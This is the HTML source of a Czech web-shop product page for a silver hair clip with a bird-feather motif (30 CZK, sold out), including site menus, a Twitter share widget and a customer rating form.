<li class="menu-item-1311 ext" role="none"><a href="/tehotne-a-miminka/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PRO TĚHOTNÉ</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PRO TĚHOTNÉ" tabindex="-1" role="menu"><li class="menu-item-1353 has-third-level" role="none"><a href="/tehotenske-rolnicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210204_134813.jpg" fetchpriority="low" /></a><div><a href="/tehotenske-rolnicky/" data-testid="headerMenuItem" role="menuitem"><span>Těhotenské rolničky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1440" role="none">
                                        <a href="/doplnky-k-tehotenskym-rolnickam/" data-testid="headerMenuItem" role="menuitem">
                                            Doplňky k těhotenským rolničkám</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1317 has-third-level" role="none"><a href="/pro-miminka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20200510_152705.jpg" fetchpriority="low" /></a><div><a href="/pro-miminka/" data-testid="headerMenuItem" role="menuitem"><span>Kousátka a klipy na dudlíky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1320" role="none">
                                        <a href="/klipy-na-dudliky/" data-testid="headerMenuItem" role="menuitem">
                                            Klipy na dudlíky</a>,                                    </li>
                                                                    <li class="menu-item-1332" role="none">
                                        <a href="/kousatka/" data-testid="headerMenuItem" role="menuitem">
                                            Kousátka</a>,                                    </li>
                                                                    <li class="menu-item-1341" role="none">
                                        <a href="/kousatka-na-nositko/" data-testid="headerMenuItem" role="menuitem">
                                            Kousátka na nosítko</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1329" role="none"><a href="/kojici-korale/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210320_084329.jpg" fetchpriority="low" /></a><div><a href="/kojici-korale/" data-testid="headerMenuItem" role="menuitem"><span>Kojící korále</span></a>
                        </div></li><li class="menu-item-1344" role="none"><a href="/nahrivaci-polstarky-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220210_095836.jpg" fetchpriority="low" /></a><div><a href="/nahrivaci-polstarky-3/" data-testid="headerMenuItem" role="menuitem"><span>Nahřívací polštářky</span></a>
                        </div></li></ul></li>
<li class="menu-item-1179 ext" role="none"><a href="/vanoce/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>VÁNOCE</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="VÁNOCE" tabindex="-1" role="menu"><li class="menu-item-1191 has-third-level" role="none"><a href="/svicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211104_125835.jpg" fetchpriority="low" /></a><div><a href="/svicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Svíčky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1194" role="none">
                                        <a href="/svicky-ze-vceliho-vosku/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky z včelího vosku</a>,                                    </li>
                                                                    <li class="menu-item-1224" role="none">
                                        <a href="/svicky-z-palmoveho-vosku/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky z palmového vosku</a>,                                    </li>
                                                                    <li class="menu-item-1200" role="none">
                                        <a href="/adventni-sady-svicek/" data-testid="headerMenuItem" role="menuitem">
                                            Adventní sady svíček</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1185 has-third-level" role="none"><a href="/drevene-svicny-a-kulatiny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211105_090522.jpg" fetchpriority="low" /></a><div><a href="/drevene-svicny-a-kulatiny/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné svícny a kulatiny</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1188" role="none">
                                        <a href="/adventni-sady-2/" data-testid="headerMenuItem" role="menuitem">
                                            Adventní sady</a>,                                    </li>
                                                                    <li class="menu-item-1551" role="none">
                                        <a href="/drevene-svicny-zdobene/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné svícny - zdobené</a>,                                    </li>
                                                                    <li class="menu-item-1284" role="none">
                                        <a href="/drevene-svicny-2/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné svícny</a>,                                    </li>
                                                                    <li class="menu-item-1485" role="none">
                                        <a href="/drevene-kulatiny/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné kulatiny</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1218 has-third-level" role="none"><a href="/darkove-balicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211210_111351-1.jpg" fetchpriority="low" /></a><div><a href="/darkove-balicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Dárkové balíčky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1230" role="none">
                                        <a href="/svicky-3/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky</a>,                                    </li>
                                                                    <li class="menu-item-1239" role="none">
                                        <a href="/magnetky/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1221" role="none">
                                        <a href="/ostatni-darky/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní dárky</a>,                                    </li>
                                                                    <li class="menu-item-1305" role="none">
                                        <a href="/vonne-darecky/" data-testid="headerMenuItem" role="menuitem">
                                            Vonné dárečky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1182" role="none"><a href="/adventni-kalendare/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/advent_d.png" fetchpriority="low" /></a><div><a href="/adventni-kalendare/" data-testid="headerMenuItem" role="menuitem"><span>Adventní kalendáře</span></a>
                        </div></li><li class="menu-item-1281" role="none"><a href="/plovouci-oriskove-lodicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211025_103843.jpg" fetchpriority="low" /></a><div><a href="/plovouci-oriskove-lodicky/" data-testid="headerMenuItem" role="menuitem"><span>Oříškové lodičky a plovoucí svíčky</span></a>
                        </div></li><li class="menu-item-1491 has-third-level" role="none"><a href="/zdobene-kulatinky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211104_135729.jpg" fetchpriority="low" /></a><div><a href="/zdobene-kulatinky/" data-testid="headerMenuItem" role="menuitem"><span>Zdobené kulatinky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1494" role="none">
                                        <a href="/zdobene-kulatinky-k-polozeni/" data-testid="headerMenuItem" role="menuitem">
                                            K položení</a>,                                    </li>
                                                                    <li class="menu-item-1497" role="none">
                                        <a href="/zdobene-kulatinky-k-poveseni/" data-testid="headerMenuItem" role="menuitem">
                                            K pověšení</a>,                                    </li>
                                                                    <li class="menu-item-1500" role="none">
                                        <a href="/zdobene-kulatinky-podtacky/" data-testid="headerMenuItem" role="menuitem">
                                            Podtácky</a>,                                    </li>
                                                                    <li class="menu-item-1503" role="none">
                                        <a href="/zdobene-kulatinky-magnetky/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1533" role="none">
                                        <a href="/darkove-baleni-3/" data-testid="headerMenuItem" role="menuitem">
                                            Dárkové balení</a>,                                    </li>
                                                                    <li class="menu-item-1548" role="none">
                                        <a href="/zdobene-kulatinky-broze/" data-testid="headerMenuItem" role="menuitem">
                                            Brože</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1539" role="none"><a href="/dekorace-z-umeleho-kamene-vanoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230927_094726.jpg" fetchpriority="low" /></a><div><a href="/dekorace-z-umeleho-kamene-vanoce/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace z umělého kamene - VÁNOCE</span></a>
                        </div></li></ul></li>
<li class="menu-item-870" role="none"><a href="/blog/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>BLOG</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fpinetka-ptaci-pericka%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="Květolístek" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/sperky/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">ŠPERKY</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/sponky-do-vlasu-a-pinetky-2/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Sponky do vlasů a pinetky</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="3" />
            </span>
                                <span id="navigation-3" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/pinetky/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Pinetky</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="4" />
            </span>
                                <span id="navigation-4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/stribrne/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Stříbrné</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="5" />
            </span>
                                            <span id="navigation-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.kvetolistek.cz/pinetka-ptaci-pericka/" />
                <meta itemprop="position" content="6" />
                <span itemprop="name" data-title="Pinetka - PTAČÍ PEŘÍČKA">Pinetka - PTAČÍ PEŘÍČKA <span class="appendix"></span></span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>




<div id="categories"><div class="categories cat-01 external" id="cat-939"><div class="topic"><a href="/novinky/">NOVINKY<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expandable external" id="cat-915"><div class="topic"><a href="/svatby/">SVATBY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-924"><div class="topic"><a href="/nahrivaci-polstarky/">PŘÍRODNÍ POLŠTÁŘKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-927"><div class="topic"><a href="/celenky/">ČELENKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable active expanded" id="cat-1110"><div class="topic child-active"><a href="/sperky/">ŠPERKY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li class="
                                 expandable                                 external">
                <a href="/nausnice-z-chirurgicke-oceli/">
                    Náušnice
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/nahrdelniky/">
                    Náhrdelníky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/sponky-do-vlasu-a-pinetky-2/">
                    Sponky do vlasů a pinetky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" active expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/pinetky/">
                    Pinetky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" active expanded">
                                        <li class="
                active                                                 ">
                <a href="/stribrne/">
                    Stříbrné
                                    </a>
                                                                </li>
                                <li >
                <a href="/cerne/">
                    Černé
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/klasicke-sponky-2/">
                    Klasické sponky
                                    </a>
                                                                </li>
                                <li >
                <a href="/francouzske-spony/">
                    Francouzské spony
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/broze/">
                    Brože
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/gumicky-do-vlasu/">
                    Gumičky do vlasů
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/naramky-2/">
                    Náramky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                </ul>
    </div><div class="categories cat-02 external" id="cat-1092"><div class="topic"><a href="/zalozky-do-knih/">ZÁLOŽKY DO KNIH<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-01 expandable external" id="cat-906"><div class="topic"><a href="/klicenky/">KLÍČENKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1152"><div class="topic"><a href="/dekorace/">DEKORACE<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-1311"><div class="topic"><a href="/tehotne-a-miminka/">PRO TĚHOTNÉ<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1179"><div class="topic"><a href="/vanoce/">VÁNOCE<span class="cat-trigger">&nbsp;</span></a></div>

    </div>        </div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                                                                                            <div class="box box-bg-default box-sm box-onlinePayments"><h4><span>Přijímáme online platby</span></h4>
<p class="text-center">
    <img src="data:image/svg+xml,%3Csvg%20width%3D%22148%22%20height%3D%2234%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Loga kreditních karet" width="148" height="34"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" fetchpriority="low" />
</p>
</div>
                                                                                                                                                                        </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            
<div class="p-detail" itemscope itemtype="https://schema.org/Product">

    
    <meta itemprop="name" content="Pinetka - PTAČÍ PEŘÍČKA" />
    <meta itemprop="category" content="Úvodní stránka &gt; ŠPERKY &gt; Sponky do vlasů a pinetky &gt; Pinetky &gt; Stříbrné &gt; Pinetka - PTAČÍ PEŘÍČKA" />
    <meta itemprop="url" content="https://www.kvetolistek.cz/pinetka-ptaci-pericka/" />
    <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/6690_5652-pinetka-ptaci-pericka.jpg?64286579" />
            <meta itemprop="description" content="Pinetka je oblíbeným doplňkem do vlasů, který zkrotí i tu nejdivočejší ofinu a vytvoříte s ní jednoduché a přitom originální účesy.&amp;nbsp;
CENA JE ZA KUS" />
                                            
<div class="p-detail-inner">

    <div class="p-data-wrapper">

        <div class="p-detail-inner-header">
            <h1>
                  Pinetka - PTAČÍ PEŘÍČKA            </h1>
            <div class="ratings-and-brand">
                            <div class="stars-wrapper">
            
<span class="stars star-list">
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                Neohodnoceno                    </a>
        </div>
                                </div>
        </div>

                    <div class="p-short-description" data-testid="productCardShortDescr">
                <p>Pinetka je oblíbeným doplňkem do vlasů, který zkrotí i tu nejdivočejší ofinu a vytvoříte s ní jednoduché a přitom originální účesy.&nbsp;</p>
<p>CENA JE ZA KUS</p>
            </div>
        
        <form action="/action/Cart/addCartItem/" method="post" id="product-detail-form" class="pr-action csrf-enabled" data-testid="formProduct">
            <meta itemprop="productID" content="6690" /><meta itemprop="identifier" content="130f57e8-d0b0-11ed-975c-ecf4bbcda94d" /><meta itemprop="sku" content="KDP5612" /><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/OutOfStock" /><meta itemprop="url" content="https://www.kvetolistek.cz/pinetka-ptaci-pericka/" /><meta itemprop="price" content="30.00" /><meta itemprop="priceCurrency" content="CZK" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><input type="hidden" name="productId" value="6690" /><input type="hidden" name="priceId" value="72381" /><input type="hidden" name="language" value="cs" />

            <div class="p-variants-block">

                
                    
                    
                    
                                            <div class="sold-out-wrapper">
                            <span class="sold-out">
                                Položka byla vyprodána&hellip;
                            </span>
                        </div>
                    
                
            </div>

            <table class="detail-parameters ">
                <tbody>
                                            <tr>
                            <th>
                                <span class="row-header-label">
                                    Dostupnost                                </span>
                            </th>
                            <td>
                                

    
    <span class="availability-label" style="color: #cb0000" data-testid="labelAvailability">
                    <span class="show-tooltip acronym" title="Zboží je momentálně nedostupné.">
                Momentálně nedostupné
            </span>
            </span>
    
                            </td>
                        </tr>
                    
                                        
                                            <tr class="p-code">
                            <th>
                                <span class="p-code-label row-header-label">Kód:</span>
                            </th>
                            <td>
                                                                    <span>KDP5612</span>
                                                            </td>
                        </tr>
                    
                </tbody>
            </table>

                                        
            <div class="p-to-cart-block" data-testid="divAddToCart">
                                    <div class="p-final-price-wrapper">
                                                                        <strong class="price-final" data-testid="productCardPrice">
            <span class="price-final-holder">
                30 Kč
    
    
        <span class="pr-list-unit">
            /&nbsp;ks
    </span>
        </span>
    </strong>
                                                    <span class="price-measure">
                    
                        </span>
                        
                    </div>
                
                                                                </div>


        </form>

        
        

        <div class="buttons-wrapper social-buttons-wrapper">
            <div class="link-icons watchdog-active" data-testid="productDetailActionIcons">
    <a href="#" class="link-icon print" title="Tisknout produkt"><span>Tisk</span></a>
    <a href="/pinetka-ptaci-pericka:dotaz/" class="link-icon chat" title="Mluvit s prodejcem" rel="nofollow"><span>Zeptat se</span></a>
            <a href="/pinetka-ptaci-pericka:hlidat-cenu/" class="link-icon watchdog" title="Hlídat cenu" rel="nofollow"><span>Hlídat</span></a>
                <a href="#" class="link-icon share js-share-buttons-trigger" title="Sdílet produkt"><span>Sdílet</span></a>
    </div>
                <div class="social-buttons no-display">
                    <div class="twitter">
                <script>
        window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
                t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);
            t._e = [];
            t.ready = function(f) {
                t._e.push(f);
            };
            return t;
        }(document, "script", "twitter-wjs"));
        </script>

<a
    href="https://twitter.com/share"
    class="twitter-share-button"
        data-lang="cs"
    data-url="https://www.kvetolistek.cz/pinetka-ptaci-pericka/"
>Tweet</a>

            </div>
                    <div class="facebook">
                <div
            data-layout="button_count"
        class="fb-like"
        data-action="like"
        data-show-faces="false"
        data-share="false"
                        data-width="285"
        data-height="26"
    >
</div>

            </div>
                                <div class="close-wrapper">
        <a href="#" class="close-after js-share-buttons-trigger" title="Sdílet produkt">Zavřít</a>
    </div>

            </div>
        </div>

        <div class="buttons-wrapper cofidis-buttons-wrapper">
                    </div>

        <div class="buttons-wrapper hledejceny-buttons-wrapper">
                    </div>

    </div> 
    <div class="p-image-wrapper">

        <div class="p-detail-inner-header-mobile">
            <div class="h1">
                  Pinetka - PTAČÍ PEŘÍČKA            </div>
            <div class="ratings-and-brand">
                            <div class="stars-wrapper">
            
<span class="stars star-list">
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnocení:
            Neohodnoceno    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                Neohodnoceno                    </a>
        </div>
                                </div>
        </div>

        
        <div class="p-image" style="" data-testid="mainImage">
            

<a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/6690_5652-pinetka-ptaci-pericka.jpg?64286579" class="p-main-image cbox"><img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/6690_5652-pinetka-ptaci-pericka.jpg?64286579" alt="5652 pinetka ptaci pericka" width="1024" height="768"  fetchpriority="high" />
</a>            


            

    

        </div>
        <div class="row">
                    </div>

    </div>

</div>

    
        

    
            
    <div class="shp-tabs-wrapper p-detail-tabs-wrapper">
        <div class="row">
            <div class="col-sm-12 shp-tabs-row responsive-nav">
                <div class="shp-tabs-holder">
    <ul id="p-detail-tabs" class="shp-tabs p-detail-tabs visible-links" role="tablist">
                            <li class="shp-tab active" data-testid="tabDescription">
                <a href="#description" class="shp-tab-link" role="tab" data-toggle="tab">Popis</a>
            </li>
                                                                                                                 <li class="shp-tab" data-testid="tabRating">
                <a href="#ratingTab" class="shp-tab-link" role="tab" data-toggle="tab">Hodnocení</a>
            </li>
                                                </ul>
</div>
            </div>
            <div class="col-sm-12 ">
                <div id="tab-content" class="tab-content">
                                                                                                            <div id="description" class="tab-pane fade in active" role="tabpanel">
        <div class="description-inner">
            <div class="basic-description">
                
                                    
            
                                    <p>Velikost motivu: 12mm</p>
                            </div>
            
    
        </div>
    </div>
                                                                                                                                <div id="ratingTab" class="tab-pane fade" role="tabpanel" data-editorid="rating">
                                            <p data-testid="textCommentNotice">Buďte první, kdo napíše příspěvek k této položce. </p>
                                
            
                                            
<div id="ratingWrapper" class="rate-wrapper unveil-wrapper" data-parent-tab="ratingTab">
        <div class="rate-wrap row">
        <div class="rate-average-wrap col-xs-12 col-sm-6">
                                                                <div class="add-comment rate-form-trigger" data-unveil="rate-form" aria-expanded="false" aria-controls="rate-form" role="button">
                        <span class="link-like rating-icon" data-testid="buttonAddRating">Přidat hodnocení</span>
                    </div>
                                    </div>

        
    </div>
                            <div id="rate-form" class="vote-form js-hidden">
                            <form action="/action/ProductDetail/RateProduct/" method="post" id="formRating">
            <input type="hidden" name="productId" value="6690" />
            <input type="hidden" name="score" value="5" />
    
    
    <div class="row">
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="text" name="fullName" value="" class="form-control col-xs-12 js-validate-required" placeholder="Jméno" data-testid="inputFullName" />
                        <span class="no-display">Nevyplňujte toto pole:</span>
            <input type="text" name="surname" value="" class="no-display" />
        </div>
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="email" name="email" value="" class="form-control col-xs-12" placeholder="E-mail" data-testid="inputEmail" />
        </div>
        <div class="col-xs-12">
            <div class="form-group js-validated-element-wrapper">
                <textarea name="description" class="form-control js-validate-required" rows="7" placeholder="Jak jste s produktem spokojeni?" data-testid="inputRatingDescription"></textarea>
            </div>
            <div class="form-group">
                <div class="star-wrap stars">
                                            <span class="star star-on" data-score="1"></span>
                                            <span class="star star-on" data-score="2"></span>
                                            <span class="star star-on" data-score="3"></span>
                                            <span class="star star-on" data-score="4"></span>
                                            <span class="star star-on current" data-score="5"></span>
                                    </div>
            </div>
                                <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="ratingConsents34"
                value="34"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="ratingConsents34" class="whole-width">
                                        Vložením hodnocení souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                            <div class="form-group">
                <input type="submit" value="Odeslat hodnocení" class="btn btn-sm btn-primary" data-testid="buttonSendRating" />
